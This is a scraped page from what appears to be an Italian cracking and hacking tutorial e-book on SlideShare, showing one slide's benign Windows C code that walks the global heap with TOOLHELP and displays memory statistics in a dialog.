718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-356-2048.jpg)

![*pLargestFree = 0; // Initial largest free block is 0 bytes
// Use TOOLHELP GlobalFirst/GlobalNext to walk the global heap
ge.dwSize = sizeof(ge);
fContinue = GlobalFirst(&ge, GLOBAL_ALL);
while ( fContinue )
{
size += ge.dwBlockSize; // Add blocksize to running total
// If the block is free, and larger than the previous largest
// free block, make it the new largest free block
if ( pLargestFree && (ge.wType == GT_FREE) )
if ( ge.dwBlockSize > *pLargestFree )
*pLargestFree = ge.dwBlockSize;
fContinue = GlobalNext(&ge, GLOBAL_ALL);
}
*pLargestFree /= 1024; // Convert bytes to K
return size / 1024;
}
// Fill in the dialog text controls that never vary (installed RAM, etc...)
void PaintConstantItems(HWND hWndDlg)
{
MEMMANINFO mmi;
DWORD size;
char buffer[128];
mmi.dwSize = sizeof(mmi);
MemManInfo(&mmi);
wsprintf(buffer, "Installed RAM: %ldk", GetInstalledRAM());
SetDlgItemText(hWndDlg, IDT_INSTALLED_RAM, buffer );
// check to see if the field is -1. If we didn't, we'd show -4K!
size = (mmi.dwTotalPages == -1) ? -1 : mmi.dwTotalPages * 4;
wsprintf(buffer, "Total Memory: %ldk", size);
SetDlgItemText(hWndDlg, IDT_TOTAL_MEMORY, buffer );
wsprintf(buffer, "Swap File Pages: %ldk", mmi.dwSwapFilePages * 4);
SetDlgItemText(hWndDlg, IDT_SWAP_FILE_PAGES, buffer );
size = (mmi.dwTotalLinearSpace == -1) ? -1 : mmi.dwTotalLinearSpace * 4;
wsprintf(buffer, "Linear Space: %ldk", size);
SetDlgItemText(hWndDlg, IDT_ADDRESS_SPACE, buffer );
}
// Fill in the dialog text controls that vary (largest free block, etc...)
void PaintVariableItems(HWND hWndDlg)
{
MEMMANINFO mmi;
DWORD largestFreeGlobalHeapBlock;
DWORD totalGlobalHeapSize;
char buffer[128];
DWORD size;
totalGlobalHeapSize = GetGlobalHeapSize(&largestFreeGlobalHeapBlock);
mmi.dwSize = sizeof(mmi);
MemManInfo(&mmi);
wsprintf( buffer, "Global Heap Total: %ldk", totalGlobalHeapSize);
Pagina 358 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-358-2048.jpg)

